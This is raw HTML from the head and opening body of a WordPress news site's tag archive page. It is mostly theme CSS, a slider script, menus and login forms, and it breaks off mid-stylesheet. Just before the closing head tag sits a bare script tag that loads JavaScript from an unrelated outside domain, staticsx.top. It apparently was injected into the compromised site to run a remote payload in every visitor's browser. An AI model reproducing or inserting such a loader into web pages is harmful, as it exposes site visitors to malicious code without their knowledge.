    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-marekani tag-196 wp-theme-jmbasha td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_eed" class="tdc-zone"><div class="tdc_zone tdi_2_882  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_882{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_882:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_882:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_882{
position:relative;
}
}

</style>
<div class="tdi_1_eed_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_eed_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_5d7" class="tdc-row"><div class="vc_row tdi_4_6ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_6ee{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6ee {
